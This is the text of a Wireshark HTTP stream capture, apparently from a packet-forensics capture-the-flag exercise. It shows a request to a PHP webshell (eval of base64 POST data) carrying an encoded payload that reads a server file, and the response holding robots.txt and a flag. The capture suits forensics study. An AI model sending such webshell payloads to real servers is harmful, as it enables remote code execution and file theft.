 Wireshark · 追踪 HTTP 流 (tcp.stream eq 71885) · web.pcap
POST /images/article/a.php HTTP/1.1
User-Agent: Java/1.8.0_171
Host: 192.168.32.189
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 365
1234=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRf
dGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlK
CRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7
O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=L3Zhci93d3cvaHRtbC9yb2JvdHMudHh0HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:17:04 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 289
Connection: close
Content-Type: text/html; charset=UTF-8
->|User-agent: *
Disallow: /admin/
Disallow: /cache/
Disallow: /data/
Disallow: /include/
Disallow: /install/
Disallow: /languages/
Disallow: /m/include/
Disallow: /m/theme/
Disallow: /theme/
Disallow: /upgrade/
Disallow: /captcha.php
flag:87b7cb79481f317bde90c116cf36084b
|<-
分组 734439。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1093 bytes）
Show data as ASCII
查找:
查找下一个(N)
先知社区
滤掉此流 打印 另存为… 返回 Close Help